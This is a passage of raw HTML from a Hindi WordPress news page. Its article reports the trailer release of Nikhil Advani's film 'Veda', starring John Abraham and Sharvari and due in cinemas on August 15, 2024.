href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css' type='text/css' media='all' /><link rel='stylesheet' id='addtoany-css' href='https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" async src="https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://vishwavijetatimes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vishwavijetatimes.com/wp-json/wp/v2/posts/35032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishwavijetatimes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://vishwavijetatimes.com/?p=35032' /><link rel="alternate" type="application/json+oembed" href="https://vishwavijetatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishwavijetatimes.com%2Ftrailer-release-of-film-veda%2F" /><link rel="alternate" type="text/xml+oembed" href="https://vishwavijetatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishwavijetatimes.com%2Ftrailer-release-of-film-veda%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.130.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2617409784518378&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /><meta name="msapplication-TileImage" content="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /></head><body class="post-template-default single single-post postid-35032 single-format-standard custom-background wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1  wide"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width"><div class="cm-top-bar"><div class="cm-container"><div class="cm-row"><div class="cm-top-bar__1"><div class="date-in-header"> Saturday, January 31, 2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Latest:</strong><ul class="newsticker"><li> <a href="https://vishwavijetatimes.com/expansion-of-metro-as-public-transport-is-our-priority-rekha-gupta/" title="सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता"> सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता </a></li><li> <a href="https://vishwavijetatimes.com/the-deadline-for-paying-outstanding-water-bills-has-been-extended-till-august-15/" title="पानी के बकाया बिल भुगतान करने की अवधि पंद्रह अगस्त तक बढी"> पानी के बकाया बिल भुगतान करने की अवधि पंद्रह अगस्त तक बढी </a></li><li> <a href="https://vishwavijetatimes.com/england-set-new-zealand-a-target-of-235-runs/" title="इंग्लैंड ने न्यूजीलैंड को दिया 235 रनों का लक्ष्य"> इंग्लैंड ने न्यूजीलैंड को दिया 235 रनों का लक्ष्य </a></li><li> <a href="https://vishwavijetatimes.com/nipah-virus-outbreak-in-australia-being-closely-monitored-health-minister/" title="ऑस्ट्रेलिया में निपाह वायरस के प्रकोप पर कड़ी नज़र: स्वास्थ्य मंत्री"> ऑस्ट्रेलिया में निपाह वायरस के प्रकोप पर कड़ी नज़र: स्वास्थ्य मंत्री </a></li><li> <a href="https://vishwavijetatimes.com/border-2-earned-rs-224-crore-in-the-indian-market-in-the-first-week/" title="&#8216;बॉर्डर 2&#8217; ने पहले सप्ताह में भारतीय बाजार में 224 करोड़ की कमाई की"> &#8216;बॉर्डर 2&#8217; ने पहले सप्ताह में भारतीय बाजार में 224 करोड़ की कमाई की </a></li></ul></div></div><div class="cm-top-bar__2"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div><div class="cm-main-header"><div id="cm-header-1" class="cm-header-1"><div class="cm-container"><div class="cm-row"><div class="cm-header-col-1"><div id="cm-site-branding" class="cm-site-branding"> <a href="https://vishwavijetatimes.com/" class="custom-logo-link" rel="home"><img width="220" height="220" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo lazyload" alt="" decoding="async" srcset="" data-sizes="(max-width: 220px) 100vw, 220px" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/220;" /><noscript><img width="220" height="220" src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo" alt="" decoding="async" srcset="" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a></div></div><div class="cm-header-col-2"><div id="header-right-sidebar" class="clearfix"><aside id="colormag_728x90_advertisement_widget-6" class="widget cm-728x90-advertisemen-widget clearfix"><div class="advertisement_728x90"></div></aside></div></div></div></div></div><div id="cm-header-2" class="cm-header-2"><nav id="cm-primary-nav" class="cm-primary-nav"><div class="cm-container"><div class="cm-row"><div class="cm-home-icon"> <a href="https://vishwavijetatimes.com/"
 title=""
 > <svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg> </a></div><div class="cm-header-actions"><div class="cm-random-post"> <a href="https://vishwavijetatimes.com/sara-ali-khan-ne-bataye-ncb-kp-kai-raj/" title="View a random post"> <svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg> </a></div><div class="cm-top-search"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://vishwavijetatimes.com/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Search"
 /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="cm-menu-toggle" aria-expanded="false"> <svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg> <svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg></p><div class="cm-menu-primary-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-601"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">टॉप-न्यूज़</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">अंतरराष्ट्रीय समाचार</a></li><li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li><li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">खेल समाचार</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">व्यापार</a></li><li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://vishwavijetatimes.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li><li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a5%87%e0%a4%96/">लेख</a></li><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li></ul></li><li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/">लखनऊ लाइव</a></li><li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-457"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a></li><li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्यप्रदेश</a></li><li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li><li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/">दिल्ली/एनसीआर</a></li><li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%be/">महाराष्ट्रा</a></li><li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/">राजस्थान</a></li><li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://vishwavijetatimes.com/category/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/">छत्तीसगढ़</a></li></ul></li><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">शहर चुने</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://vishwavijetatimes.com/category/%e0%a4%ab%e0%a5%88%e0%a5%9b%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">फैज़ाबाद</a></li><li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://vishwavijetatimes.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%be%e0%a4%9c/">प्रयागराज</a></li><li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%b8%e0%a5%80/">वाराणसी</a></li><li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://vishwavijetatimes.com/category/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/">गोरखपुर</a></li><li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://vishwavijetatimes.com/category/%e0%a4%86%e0%a4%9c%e0%a4%ae%e0%a4%97%e0%a5%9d/">आजमगढ़</a></li><li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be/">बलिया</a></li></ul></li><li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a></li><li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-455"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li><li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://vishwavijetatimes.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a></li><li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://vishwavijetatimes.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac/">जॉब</a></li><li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%a8%e0%a5%8b%e0%a4%b2%e0%a5%89%e0%a4%9c%e0%a5%80/">टेक्नोलॉजी</a></li><li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://vishwavijetatimes.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/">ई-पेपर</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li></ul></div></div></div></nav></div></div></header><div id="cm-content" class="cm-content"><div class="cm-container"><div class="cm-row"><div id="cm-primary" class="cm-primary"><div class="cm-posts clearfix"><article sdfdfds id="post-35032" class="post-35032 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-30 category-36 category-28 tag-10586"><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><header class="cm-entry-header"><h1 class="cm-entry-title"> फ़िल्म &#8216;वेदा&#8217; का ट्रेलर रिलीज</h1></header><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/trailer-release-of-film-veda/" title="4:43 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-08-01T16:43:59+00:00">August 1, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><div class="cm-entry-summary"><p><img fetchpriority="high" decoding="async" class="wp-image-35033 alignnone" src="https://vishwavijetatimes.com/wp-content/uploads/2024/08/veda-300x150.jpg" alt="" width="1042" height="521" srcset="https://vishwavijetatimes.com/wp-content/uploads/2024/08/veda-300x150.jpg 300w, https://vishwavijetatimes.com/wp-content/uploads/2024/08/veda.jpg 720w" sizes="(max-width: 1042px) 100vw, 1042px" /></p><p><strong>मुंबई। </strong> बॉलीवुड अभिनेता जॉन अब्राहम और अभिनेत्री शरवरी बाघ की आने वाली फिल्म &#8216;वेदा&#8217; का ट्रेलर रिलीज कर दिया गया है। फिल्म &#8216;वेदा&#8217; के ट्रेलर की शुरुआत गीता के श्लोक &#8216;यदा यदा हि धर्मस्य&#8217; के साथ होती है। जॉन अब्राहम बेहोशी की हालत में जमीन पर पड़े हैं और उनकी कनपटी पर बंदूक तनी है, लेकिन दृश्य बदलते ही नजरिया बदल जाता है। इसके बाद जॉन अब्राहम जोरदार एक्शन करते नजर आते हैं। बैकग्राउंड से आवाज आती है, &#8216;जब जब अधर्म बढ़ेगा तब-तब मैं धर्म की रक्षा करूंगा&#8217;।आगे के दृश्य में शरवरी की एंट्री होती है। गांव की सीधी-सादी लड़की बनी शरवरी के तीखे तेवर के साथ एक्शन का धमाल दिखाती हैं। जॉन अब्राहम आखिर में कहते हैं, &#8216;मैं तो बस सारिथी हूं, चक्रव्यूह तोड़ने वाली&#8230;&#8217;। उनका इशारा शरवरी की तरफ है। फिल्म &#8216;वेदा&#8217; एक ऐसे बहादुर व्यक्ति की कहानी है जो विद्रोही है और कठोर व्यवस्था को चुनौती देता है। इसमें एक युवा महिला भी है, जो क्रूर व्यक्ति से संघर्ष कर रही है। जॉन का किरदार इसमें इस व्यक्ति से लड़ने में शरवरी के किरदार की मदद करता और इसके लिए उसे तैयार करता दिखाई देगा। निखिल आडवाणी निर्देशित फिल्म &#8216;वेदा&#8217; 15 अगस्त 2024 को सिनेमाघरों में रिलीज होगी।</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/trailer-release-of-film-veda/" data-a2a-title="फ़िल्म ‘वेदा’ का ट्रेलर रिलीज"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Ftrailer-release-of-film-veda%2F&amp;linkname=%E0%A5%9E%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%BE%E2%80%99%20%E0%A4%95%E0%A4%BE%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%9C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Ftrailer-release-of-film-veda%2F&amp;linkname=%E0%A5%9E%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%BE%E2%80%99%20%E0%A4%95%E0%A4%BE%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%9C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Ftrailer-release-of-film-veda%2F&amp;linkname=%E0%A5%9E%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%BE%E2%80%99%20%E0%A4%95%E0%A4%BE%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%9C" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" 